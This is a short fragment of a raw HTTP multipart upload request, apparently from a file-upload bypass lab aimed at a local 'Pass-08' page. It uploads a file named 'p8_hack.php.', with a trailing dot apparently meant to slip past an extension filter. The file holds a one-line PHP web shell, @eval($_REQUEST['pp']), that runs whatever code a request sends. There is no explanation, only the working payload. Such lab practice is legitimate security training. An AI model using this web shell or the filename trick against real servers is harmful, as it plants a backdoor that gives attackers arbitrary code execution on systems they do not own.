 Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1/Pass-08/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryAHjktJrRtBdOGZkO
Content-Disposition: form-data; name="upload_file"; filename="p8_hack.php."
Content-Type: application/octet-stream
<?php
@eval($_REQUEST['pp']);
?>
------WebKitFormBoundaryAHjktJrRtBdOGZkO